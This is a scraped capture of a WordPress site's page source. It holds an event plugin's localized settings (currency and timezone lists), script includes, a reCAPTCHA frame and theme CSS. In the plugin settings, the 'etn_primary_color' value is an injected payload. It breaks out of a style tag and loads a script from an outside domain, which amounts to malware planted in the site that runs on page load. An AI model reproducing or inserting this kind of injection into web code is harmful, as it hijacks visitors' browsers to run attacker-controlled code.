peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2GY8oOLd85EvkhZZG9j3UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865983777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0
body_size: 529
content:
/* Basic styling for frontend display */
.b7-multiple-featured-images {
    display: flex;
    flex-wrap: wrap;
    gap: 15px; /* Increased gap for better spacing */
    margin-top: 15px;
    justify-content: flex-start; /* Default alignment */
}

.b7-multiple-featured-images img {
    border: 1px solid #eee;
    padding: 5px;
    box-sizing: border-box;
    height: auto; /* Keep height auto for aspect ratio */
}

/* Adjustments based on the number of images */

/* For 1 image - Make it larger and centered */
.b7-mfimg-count-1 {
    justify-content: center; /* Center if only one image */
}
.b7-mfimg-count-1 img {
    max-width: 50%; /* Make single image larger */
}


/* For 2 images - Display side by side, taking up more width */
.b7-mfimg-count-2 {
    justify-content: space-around; /* Distribute space evenly */
}
.b7-mfimg-count-2 img {
    max-width: 45%; /* Slightly smaller than half to allow space */
}


/* For 3 images - Display in a row, more compact */
.b7-mfimg-count-3 {
    justify-content: space-between; /* Distribute space evenly */
}
.b7-mfimg-count-3 img {
    max-width: 30%; /* Three images in a row */
}

/* Clearfix to prevent floating issues */
.b7-multiple-featured-images::after {
    content: "";
    display: block;
    clear: both;
}



/* Responsive adjustments - Example for smaller screens */
@media (max-width: 768px) {
    .b7-multiple-featured-images {
        flex-direction: column; /* Stack images on smaller screens */
        align-items: center; /* Center align stacked images */
    }
    .b7-multiple-featured-images img {
        max-width: 80%; /* Make images wider on small screens */
    }
    .b7-mfimg-count-1 img,
    .b7-mfimg-count-2 img,
    .b7-mfimg-count-3 img {
        max-width: 80%; /* Ensure all counts adjust on small screens */
    }



--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1
body_size: 1622
content:
/*
Theme Name: Twenty Seventeen
Description: Used to style blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^=wp-block-]:not(.wp-block-gallery) figcaption{font-style:italic;margin-bottom:1.5em;text-align:left}
.rtl [class^=wp-block-]:not(.wp-block-gallery) figcaption{text-align:right}
/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus)::first-letter{font-size:5em;margin-top:.075em}
/* Image */
.wp-block-image{margin-bottom:1.5em}
.wp-block-image figure{margin-bottom:0;margin-top:0}
.wp-block-image figure.alignleft{margin-right:1.5em}
.wp-block-image figure.alignright{margin-left:1.5em}
/* Gallery */
.wp-block-gallery{margin-bottom:1.5em}
.wp-block-gallery figcaption{font-style:italic}
.wp-block-gallery.aligncenter{display:flex;margin:0 -8px}
/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:0}
.wp-block-quote.alignleft p:last-of-type,.wp-block-quote.alignright p:last-of-type{margin-bottom:0}
.wp-block-quote cite{color:inherit;font-size:inherit}
/* Audio */
.wp-block-audio audio{display:block;width:100%}
/* Cover */
.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}
/* File */
.wp-block-file .wp-block-file__button{background-color:#222;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none}
/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code{background:0 0;border:0;padding:0}
.wp-block-pullquote{border:0}
.wp-block-pullquote cite,.wp-block-pullquote__citation{font-size:inherit;text-transform:none}
/* Table */
.wp-block-table thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}
.wp-block-table tr{border-bottom:1px solid #eee}
.wp-block-table td,.wp-block-table th{border:0}
.rtl .wp-block-table td,.rtl .wp-block-table th{text-align:right}
/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link{-webkit-box-shadow:none;box-shadow:none;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1.66;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.entry-content .wp-block-button__link{background-color:#222;color:#fff}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent}
.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.colors-dark .wp-block-button__link{background-color:#fff;color:#000}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.entry-content .wp-block-button__link:focus,.entry-content .wp-block-button__link:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none;color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{background-color:#bbb;color:#000}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#222}
.colors-custom .entry-content .wp-block-button__link,.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover,.colors-dark .entry-content .wp-block-button__link,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}
.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover{color:#fff}
/* Separator */
.wp-block-separator{border:0}
